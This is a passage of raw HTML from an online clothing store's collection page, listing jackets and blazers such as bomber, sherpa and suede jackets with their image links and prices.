                    ><option value="manual" >Featured</option><option value="best-selling" >Best selling</option><option value="title-ascending" >Alphabetically, A-Z</option><option value="title-descending" >Alphabetically, Z-A</option><option value="price-ascending" >Price, low to high</option><option value="price-descending" >Price, high to low</option><option value="created-ascending" >Date, old to new</option><option value="created-descending" selected="selected">Date, new to old</option></select>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
                  </div>
                </div>
              
            </div>

            <div class="filters-toolbar__item filters-toolbar__item--count">
              <span class="filters-toolbar__product-count">54 products</span>
            </div>
          </div>
        </div>
      </div>
    
  </header>

  <div class="page-width" id="Collection">
    
      

      <ul class="grid grid--uniform grid--view-items">
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-quarter">
            
<div class="grid-view-item product-card">
  <a class="grid-view-item__link grid-view-item__image-container full-width-link" href="/products/leather-mix-media-bomber-jacket">
    <span class="visually-hidden">Seven Bomber Jacket</span>
  </a>

  
  

    <style>#ProductCardImage-collection-template-7954270650544 {
    max-width: 166.5625px;
    max-height: 250px;
  }

  #ProductCardImageWrapper-collection-template-7954270650544 {
    max-width: 166.5625px;
  }
</style>

  

  <div class="product-card__image-with-placeholder-wrapper" data-image-loading-animation>
    <div id="ProductCardImageWrapper-collection-template-7954270650544" class="grid-view-item__image-wrapper product-card__image-wrapper js">
      <div style="padding-top:150.093808630394%;">
        <img id="ProductCardImage-collection-template-7954270650544"
              class="grid-view-item__image lazyload"
              alt="36829BC08D901D8857C1A62AECB5E902/24268185_3fd56829-281d-4add-9e02-7acf735d5ee4.jpg"
              data-src="//foreverlycollection.com/cdn/shop/files/24268185_3fd56829-281d-4add-9e02-7acf735d5ee4_{width}x.jpg?v=1759327535"
              data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
              data-aspectratio="0.66625"
              data-sizes="auto"
              data-image>
      </div>
    </div>
  </div>

  <noscript>
    
    <img class="grid-view-item__image" src="//foreverlycollection.com/cdn/shop/files/24268185_3fd56829-281d-4add-9e02-7acf735d5ee4_250x250@2x.jpg?v=1759327535" alt="36829BC08D901D8857C1A62AECB5E902/24268185_3fd56829-281d-4add-9e02-7acf735d5ee4.jpg" style="max-width: 166.5625px;">
  </noscript>

  <div class="h4 grid-view-item__title product-card__title" aria-hidden="true">Seven Bomber Jacket</div> 
 <div product-id="7954270650544" class="arv-collection arv-collection--7954270650544"></div>

  
<dl class="price price--listing"
>
  
<div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">$91.99
</span>
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale">$91.99
</span>
    </dd>
    <div class="price__compare">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd>
        <s class="price-item price-item--regular">
          
        </s>
      </dd>
    </div>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </div>
  <div class="price__badges price__badges--listing">
    <span class="price__badge price__badge--sale" aria-hidden="true">
      <span>Sale</span>
    </span>
    <span class="price__badge price__badge--sold-out">
      <span>Sold out</span>
    </span>
  </div>
</dl>


</div>

          </li>
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-quarter">
            
<div class="grid-view-item product-card">
  <a class="grid-view-item__link grid-view-item__image-container full-width-link" href="/products/collared-button-faux-fur-short-coat">
    <span class="visually-hidden">The One Sherpa Jacket</span>
  </a>

  
  

    <style>#ProductCardImage-collection-template-7954269667504 {
    max-width: 196.09929078014184px;
    max-height: 250px;
  }

  #ProductCardImageWrapper-collection-template-7954269667504 {
    max-width: 196.09929078014184px;
  }
</style>

  

  <div class="product-card__image-with-placeholder-wrapper" data-image-loading-animation>
    <div id="ProductCardImageWrapper-collection-template-7954269667504" class="grid-view-item__image-wrapper product-card__image-wrapper js">
      <div style="padding-top:127.4864376130199%;">
        <img id="ProductCardImage-collection-template-7954269667504"
              class="grid-view-item__image lazyload"
              alt="2EFB61E52939B0B35A6D9156E4FEBBE8/24442281_b70b32bd-0f7b-4863-8f41-d62c2856519b.jpg"
              data-src="//foreverlycollection.com/cdn/shop/files/24442281_b70b32bd-0f7b-4863-8f41-d62c2856519b_{width}x.jpg?v=1759327459"
              data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
              data-aspectratio="0.7843971631205674"
              data-sizes="auto"
              data-image>
      </div>
    </div>
  </div>

  <noscript>
    
    <img class="grid-view-item__image" src="//foreverlycollection.com/cdn/shop/files/24442281_b70b32bd-0f7b-4863-8f41-d62c2856519b_250x250@2x.jpg?v=1759327459" alt="2EFB61E52939B0B35A6D9156E4FEBBE8/24442281_b70b32bd-0f7b-4863-8f41-d62c2856519b.jpg" style="max-width: 196.09929078014184px;">
  </noscript>

  <div class="h4 grid-view-item__title product-card__title" aria-hidden="true">The One Sherpa Jacket</div> 
 <div product-id="7954269667504" class="arv-collection arv-collection--7954269667504"></div>

  
<dl class="price price--listing"
>
  
<div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">$78.99
</span>
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale">$78.99
</span>
    </dd>
    <div class="price__compare">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd>
        <s class="price-item price-item--regular">
          
        </s>
      </dd>
    </div>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </div>
  <div class="price__badges price__badges--listing">
    <span class="price__badge price__badge--sale" aria-hidden="true">
      <span>Sale</span>
    </span>
    <span class="price__badge price__badge--sold-out">
      <span>Sold out</span>
    </span>
  </div>
</dl>


</div>

          </li>
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-quarter">
            
<div class="grid-view-item product-card">
  <a class="grid-view-item__link grid-view-item__image-container full-width-link" href="/products/faux-fur-and-suede-jacket-jjo5028">
    <span class="visually-hidden">Betty Suede Jacket</span>
  </a>

  
  

    <style>#ProductCardImage-collection-template-7954269536432 {
    max-width: 166.5625px;
    max-height: 250px;
  }

  #ProductCardImageWrapper-collection-template-7954269536432 {
    max-width: 166.5625px;
  }
</style>

  

  <div class="product-card__image-with-placeholder-wrapper" data-image-loading-animation>
    <div id="ProductCardImageWrapper-collection-template-7954269536432" class="grid-view-item__image-wrapper product-card__image-wrapper js">
      <div style="padding-top:150.093808630394%;">
        <img id="ProductCardImage-collection-template-7954269536432"
              class="grid-view-item__image lazyload"
              alt="60562F601E638327A6AE2DD685798413/cc94754e-7e65-434a-af73-bd63c628ca80.jpg"
              data-src="//foreverlycollection.com/cdn/shop/files/cc94754e-7e65-434a-af73-bd63c628ca80_{width}x.jpg?v=1759327452"
              data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
              data-aspectratio="0.66625"
              data-sizes="auto"
              data-image>
      </div>
    </div>
  </div>

  <noscript>
    
    <img class="grid-view-item__image" src="//foreverlycollection.com/cdn/shop/files/cc94754e-7e65-434a-af73-bd63c628ca80_250x250@2x.jpg?v=1759327452" alt="60562F601E638327A6AE2DD685798413/cc94754e-7e65-434a-af73-bd63c628ca80.jpg" style="max-width: 166.5625px;">
  </noscript>

  <div class="h4 grid-view-item__title product-card__title" aria-hidden="true">Betty Suede Jacket</div> 
 <div product-id="7954269536432" class="arv-collection arv-collection--7954269536432"></div>

  
<dl class="price price--listing"
>
  
<div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">$69.99
</span>
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale">$69.99
</span>
    </dd>
    <div class="price__compare">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd>
        <s class="price-item price-item--regular">
          
        </s>
      </dd>
    </div>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </div>
  <div class="price__badges price__badges--listing">
    <span class="price__badge price__badge--sale" aria-hidden="true">
      <span>Sale</span>
    </span>
    <span class="price__badge price__badge--sold-out">
      <span>Sold out</span>
    </span>
  </div>
</dl>


</div>

          </li>
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-quarter">
            
<div class="grid-view-item product-card">
  <a class="grid-view-item__link grid-view-item__image-container full-width-link" href="/products/vintage-pu-oversized-bomber-jacket">
    <span class="visually-hidden">Willow Bomber Jacket</span>
  </a>

  
  

    <style>#ProductCardImage-collection-template-7704418648240 {
    max-width: 166.5625px;
    max-height: 250px;
  }

  #ProductCardImageWrapper-collection-template-7704418648240 {
    max-width: 166.5625px;
  }
</style>

  

  <div class="product-card__image-with-placeholder-wrapper" data-image-loading-animation>
    <div id="ProductCardImageWrapper-collection-template-7704418648240" class="grid-view-item__image-wrapper product-card__image-wrapper js">
      <div style="padding-top:150.093808630394%;">
        <img id="ProductCardImage-collection-template-7704418648240"
              class="grid-view-item__image lazyload"
              alt=""
              data-src="//foreverlycollection.com/cdn/shop/files/21939953_9c36561c-6dbc-4d34-a189-19e8ef46cbfe_{width}x.jpg?v=1723824146"
              data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
              data-aspectratio="0.66625"
              data-sizes="auto"
              data-image>
      </div>
    </div>
  </div>

  <noscript>
    
    <img class="grid-view-item__image" src="//foreverlycollection.com/cdn/shop/files/21939953_9c36561c-6dbc-4d34-a189-19e8ef46cbfe_250x250@2x.jpg?v=1723824146" alt="" style="max-width: 166.5625px;">
  </noscript>

  <div class="h4 grid-view-item__title product-card__title" aria-hidden="true">Willow Bomber Jacket</div> 
 <div product-id="7704418648240" class="arv-collection arv-collection--7704418648240"></div>

  
<dl class="price price--listing"
>
  
<div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">$88.99
</span>
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale">$88.99
</span>
    </dd>
    <div class="price__compare">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd>
        <s class="price-item price-item--regular">
          
        </s>
      </dd>
    </div>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </div>
  <div class="price__badges price__badges--listing">
    <span class="price__badge price__badge--sale" aria-hidden="true">
      <span>Sale</span>
    </span>
    <span class="price__badge price__badge--sold-out">
      <span>Sold out</span>
    </span>
  </div>
</dl>


</div>

          </li>
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-quarter">
            
<div class="grid-view-item product-card">
  <a class="grid-view-item__link grid-view-item__image-container full-width-link" href="/products/belted-faux-shearing-trimmed-jacket">
    <span class="visually-hidden">Penny Girl Sherpa Jacket</span>
  </a>

  
  

    <style>#ProductCardImage-collection-template-7445600633008 {
    max-width: 166.5625px;
    max-height: 250px;
  }

  #ProductCardImageWrapper-collection-template-7445600633008 {
    max-width: 166.5625px;
  }
</style>

  

  <div class="product-card__image-with-placeholder-wrapper" data-image-loading-animation>
    <div id="ProductCardImageWrapper-collection-template-7445600633008" class="grid-view-item__image-wrapper product-card__image-wrapper js">
      <div style="padding-top:150.093808630394%;">
        <img id="ProductCardImage-collection-template-7445600633008"
              class="grid-view-item__image lazyload"
              alt=""
              data-src="//foreverlycollection.com/cdn/shop/files/15396110_15829906-77d6-47a3-ac25-29a53cfdfe1f_{width}x.jpg?v=1703786658"
              data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
              data-aspectratio="0.66625"
              data-sizes="auto"
              data-image>
      </div>
    </div>
  </div>

  <noscript>
    
    <img class="grid-view-item__image" src="//foreverlycollection.com/cdn/shop/files/15396110_15829906-77d6-47a3-ac25-29a53cfdfe1f_250x250@2x.jpg?v=1703786658" alt="" style="max-width: 166.5625px;">
  </noscript>

  <div class="h4 grid-view-item__title product-card__title" aria-hidden="true">Penny Girl Sherpa Jacket</div> 
 <div product-id="7445600633008" class="arv-collection arv-collection--7445600633008"></div>

  
<dl class="price price--listing"
>
  
<div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">$96.99
</span>
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale">$96.99
</span>
    </dd>
    <div class="price__compare">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd>
        <s class="price-item price-item--regular">
          $0.00
        </s>
      </dd>
    </div>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </div>
  <div class="price__badges price__badges--listing">
    <span class="price__badge price__badge--sale" aria-hidden="true">
      <span>Sale</span>
    </span>
    <span class="price__badge price__badge--sold-out">
      <span>Sold out</span>
    </span>
  </div>
</dl>


</div>

          </li>
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-quarter">
            
<div class="grid-view-item product-card">
  <a class="grid-view-item__link grid-view-item__image-container full-width-link" href="/products/mustard-red-plaid-button-shacket-cardigan-sweater">
    <span class="visually-hidden">Hillsboro Pike Shacket</span>
  </a>

  
  

    <style>#ProductCardImage-collection-template-7422363959472 {
    max-width: 166.5625px;
    max-height: 250px;
  }

  #ProductCardImageWrapper-collection-template-7422363959472 {
    max-width: 166.5625px;
  }
</style>

  

  <div class="product-card__image-with-placeholder-wrapper" data-image-loading-animation>
    <div id="ProductCardImageWrapper-collection-template-7422363959472" class="grid-view-item__image-wrapper product-card__image-wrapper js">
      <div style="padding-top:150.093808630394%;">
        <img id="ProductCardImage-collection-template-7422363959472"
              class="grid-view-item__image lazyload"
              alt=""
              data-src="//foreverlycollection.com/cdn/shop/files/19888839_daaba609-cfb8-4b17-a319-55b43b3cca56_{width}x.jpg?v=1700424870"
              data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
              data-aspectratio="0.66625"
              data-sizes="auto"
              data-image>
      </div>
    </div>
  </div>

  <noscript>
    
    <img class="grid-view-item__image" src="//foreverlycollection.com/cdn/shop/files/19888839_daaba609-cfb8-4b17-a319-55b43b3cca56_250x250@2x.jpg?v=1700424870" alt="" style="max-width: 166.5625px;">
  </noscript>

  <div class="h4 grid-view-item__title product-card__title" aria-hidden="true">Hillsboro Pike Shacket</div> 
 <div product-id="7422363959472" class="arv-collection arv-collection--7422363959472"></div>

  
<dl class="price price--listing"
>
  
<div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">$56.99
</span>
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale">$56.99
</span>
    </dd>
    <div class="price__compare">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd>
        <s class="price-item price-item--regular">
          
        </s>
      </dd>
    </div>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </div>
  <div class="price__badges price__badges--listing">
    <span class="price__badge price__badge--sale" aria-hidden="true">
      <span>Sale</span>
    </span>
    <span class="price__badge price__badge--sold-out">
      <span>Sold out</span>
    </span>
  </div>
</dl>


</div>

          </li>
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-quarter">
            
<div class="grid-view-item product-card">
  <a class="grid-view-item__link grid-view-item__image-container full-width-link" href="/products/sylvia-jacket">
    <span class="visually-hidden">Sylvia Jacket</span>
  </a>

  
  

    <style>#ProductCardImage-collection-template-7416982274224 {
    max-width: 166.5625px;
    max-height: 250px;
  }

  #ProductCardImageWrapper-collection-template-7416982274224 {
    max-width: 166.5625px;
  }
</style>

  

  <div class="product-card__image-with-placeholder-wrapper" data-image-loading-animation>
    <div id="ProductCardImageWrapper-collection-template-7416982274224" class="grid-view-item__image-wrapper product-card__image-wrapper js">
      <div style="padding-top:150.093808630394%;">
        <img id="ProductCardImage-collection-template-7416982274224"
              class="grid-view-item__image lazyload"
              alt=""
              data-src="//foreverlycollection.com/cdn/shop/files/17625389_90c5174c-22c2-4260-8e6e-ea5ab6588a3e_{width}x.jpg?v=1699830816"
              data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
              data-aspectratio="0.66625"
              data-sizes="auto"
              data-image>
      </div>
    </div>
  </div>

  <noscript>
    
    <img class="grid-view-item__image" src="//foreverlycollection.com/cdn/shop/files/17625389_90c5174c-22c2-4260-8e6e-ea5ab6588a3e_250x250@2x.jpg?v=1699830816" alt="" style="max-width: 166.5625px;">
  </noscript>

  <div class="h4 grid-view-item__title product-card__title" aria-hidden="true">Sylvia Jacket</div> 
 <div product-id="7416982274224" class="arv-collection arv-collection--7416982274224"></div>

  
<dl class="price price--listing"
>
  
<div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">$48.99
</span>
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale">$48.99
</span>
    </dd>
    <div class="price__compare">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd>
        <s class="price-item price-item--regular">
          
        </s>
      </dd>
    </div>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </div>
  <div class="price__badges price__badges--listing">
    <span class="price__badge price__badge--sale" aria-hidden="true">
      <span>Sale</span>
    </span>
    <span class="price__badge price__badge--sold-out">
      <span>Sold out</span>
    </span>
  </div>
</dl>


</div>

          </li>
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-quarter">
            
<div class="grid-view-item product-card">
  <a class="grid-view-item__link grid-view-item__image-container full-width-link" href="/products/quilt-jacket-with-pockets">
    <span class="visually-hidden">Quilinn Jacket with Pockets</span>
  </a>

  
  

    <style>#ProductCardImage-collection-template-7416980701360 {
    max-width: 166.5625px;
    max-height: 250px;
  }

  #ProductCardImageWrapper-collection-template-7416980701360 {
    max-width: 166.5625px;
  }
</style>

  

  <div class="product-card__image-with-placeholder-wrapper" data-image-loading-animation>
    <div id="ProductCardImageWrapper-collection-template-7416980701360" class="grid-view-item__image-wrapper product-card__image-wrapper js">
      <div style="padding-top:150.093808630394%;">
        <img id="ProductCardImage-collection-template-7416980701360"
              class="grid-view-item__image lazyload"
              alt=""
              data-src="//foreverlycollection.com/cdn/shop/files/4f0af0ca-b9bf-4b05-bda2-a401b5b078e7_{width}x.jpg?v=1699830626"
              data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
              data-aspectratio="0.66625"
              data-sizes="auto"
              data-image>
      </div>
    </div>
  </div>

  <noscript>
    
    <img class="grid-view-item__image" src="//foreverlycollection.com/cdn/shop/files/4f0af0ca-b9bf-4b05-bda2-a401b5b078e7_250x250@2x.jpg?v=1699830626" alt="" style="max-width: 166.5625px;">
  </noscript>

  <div class="h4 grid-view-item__title product-card__title" aria-hidden="true">Quilinn Jacket with Pockets</div> 
 <div product-id="7416980701360" class="arv-collection arv-collection--7416980701360"></div>

  
<dl class="price price--listing"
>
  
<div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">$55.99
</span>
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale">$55.99
</span>
    </dd>
    <div class="price__compare">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd>
        <s class="price-item price-item--regular">
          
        </s>
      </dd>
    </div>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </div>
  <div class="price__badges price__badges--listing">
    <span class="price__badge price__badge--sale" aria-hidden="true">
      <span>Sale</span>
    </span>
    <span class="price__badge price__badge--sold-out">
      <span>Sold out</span>
    </span>
  </div>
</dl>


</div>

          </li>
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-quarter">
            
<div class="grid-view-item product-card">
  <a class="grid-view-item__link grid-view-item__image-container full-width-link" href="/products/cropped-bomber-jacket">
    <span class="visually-hidden">Mavrick Bomber Jacket</span>
  </a>

  
  

    <style>#ProductCardImage-collection-template-7370951688368 {
    max-width: 166.5625px;
    max-height: 250px;
  }

  #ProductCardImageWrapper-collection-template-7370951688368 {
    max-width: 166.5625px;
  }
</style>

  

  <div class="product-card__image-with-placeholder-wrapper" data-image-loading-animation>
    <div id="ProductCardImageWrapper-collection-template-7370951688368" class="grid-view-item__image-wrapper product-card__image-wrapper js">
      <div style="padding-top:150.093808630394%;">
        <img id="ProductCardImage-collection-template-7370951688368"
              class="grid-view-item__image lazyload"
              alt=""
              data-src="//foreverlycollection.com/cdn/shop/files/19624227_16426b8c-5607-4d27-91cc-2e1926709c7c_{width}x.jpg?v=1694187065"
              data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
              data-aspectratio="0.66625"
              data-sizes="auto"
              data-image>
      </div>
    </div>
  </div>

  <noscript>
    
    <img class="grid-view-item__image" src="//foreverlycollection.com/cdn/shop/files/19624227_16426b8c-5607-4d27-91cc-2e1926709c7c_250x250@2x.jpg?v=1694187065" alt="" style="max-width: 166.5625px;">
  </noscript>

  <div class="h4 grid-view-item__title product-card__title" aria-hidden="true">Mavrick Bomber Jacket</div> 
 <div product-id="7370951688368" class="arv-collection arv-collection--7370951688368"></div>

  
<dl class="price price--listing"
>
  
<div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">$68.99
</span>
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale">$68.99
</span>
    </dd>
    <div class="price__compare">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd>
        <s class="price-item price-item--regular">
          
        </s>
      </dd>
    </div>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </div>
  <div class="price__badges price__badges--listing">
    <span class="price__badge price__badge--sale" aria-hidden="true">
      <span>Sale</span>
    </span>
    <span class="price__badge price__badge--sold-out">
      <span>Sold out</span>
    </span>
  </div>
</dl>


</div>

          </li>
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-quarter">
            
<div class="grid-view-item product-card">
  <a class="grid-view-item__link grid-view-item__image-container full-width-link" href="/products/color-block-oversized-biker-jacket">
    <span class="visually-hidden">Just a Babe Jacket</span>
  </a>

  
  

    <style>#ProductCardImage-collection-template-7361119060144 {
    max-width: 166.5625px;
    max-height: 250px;
  }

  #ProductCardImageWrapper-collection-template-7361119060144 {
    max-width: 166.5625px;
  }
</style>

  

  <div class="product-card__image-with-placeholder-wrapper" data-image-loading-animation>
    <div id="ProductCardImageWrapper-collection-template-7361119060144" class="grid-view-item__image-wrapper product-card__image-wrapper js">
      <div style="padding-top:150.093808630394%;">
        <img id="ProductCardImage-collection-template-7361119060144"
              class="grid-view-item__image lazyload"
              alt=""
              data-src="//foreverlycollection.com/cdn/shop/files/19228331_4e9c67d7-33ec-44cf-823c-bac105af6116_{width}x.jpg?v=1691847080"
              data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
              data-aspectratio="0.66625"
              data-sizes="auto"
              data-image>
      </div>
    </div>
  </div>

  <noscript>
    
    <img class="grid-view-item__image" src="//foreverlycollection.com/cdn/shop/files/19228331_4e9c67d7-33ec-44cf-823c-bac105af6116_250x250@2x.jpg?v=1691847080" alt="" style="max-width: 166.5625px;">
  </noscript>

  <div class="h4 grid-view-item__title product-card__title" aria-hidden="true">Just a Babe Jacket</div> 
 <div product-id="7361119060144" class="arv-collection arv-collection--7361119060144"></div>

  
<dl class="price price--listing"
>
  
<div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">$78.99
</span>
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale">$78.99
</span>
    </dd>
    <div class="price__compare">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd>
        <s class="price-item price-item--regular">
          
        </s>
      </dd>
    </div>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </div>
  <div class="price__badges price__badges--listing">
    <span class="price__badge price__badge--sale" aria-hidden="true">
      <span>Sale</span>
    </span>
    <span class="price__badge price__badge--sold-out">
      <span>Sold out</span>
    </span>
  </div>
</dl>


</div>

          </li>
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-quarter">
            
<div class="grid-view-item product-card">
  <a class="grid-view-item__link grid-view-item__image-container full-width-link" href="/products/solid-double-breast-blazer">
    <span class="visually-hidden">Yara Blazer</span>
  </a>

  
  

    <style>#ProductCardImage-collection-template-7321960415408 {
    max-width: 166.5625px;
    max-height: 250px;
  }

  #ProductCardImageWrapper-collection-template-7321960415408 {
    max-width: 166.5625px;
  }
</style>

  

  <div class="product-card__image-with-placeholder-wrapper" data-image-loading-animation>
    <div id="ProductCardImageWrapper-collection-template-7321960415408" class="grid-view-item__image-wrapper product-card__image-wrapper js">
      <div style="padding-top:150.093808630394%;">
        <img id="ProductCardImage-collection-template-7321960415408"
              class="grid-view-item__image lazyload"
              alt=""
              data-src="//foreverlycollection.com/cdn/shop/products/0_8c18ff16-a697-4504-956e-0872ca7ff50f_{width}x.jpg?v=1680098046"
              data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
              data-aspectratio="0.66625"
              data-sizes="auto"
              data-image>
      </div>
    </div>
  </div>

  <noscript>
    
    <img class="grid-view-item__image" src="//foreverlycollection.com/cdn/shop/products/0_8c18ff16-a697-4504-956e-0872ca7ff50f_250x250@2x.jpg?v=1680098046" alt="" style="max-width: 166.5625px;">
  </noscript>

  <div class="h4 grid-view-item__title product-card__title" aria-hidden="true">Yara Blazer</div> 
 <div product-id="7321960415408" class="arv-collection arv-collection--7321960415408"></div>

  
<dl class="price price--listing"
>
  
<div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">$100.99
</span>
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale">$100.99
</span>
    </dd>
    <div class="price__compare">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd>
        <s class="price-item price-item--regular">
          $0.00
        </s>
      </dd>
    </div>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </div>
  <div class="price__badges price__badges--listing">
    <span class="price__badge price__badge--sale" aria-hidden="true">
      <span>Sale</span>
    </span>
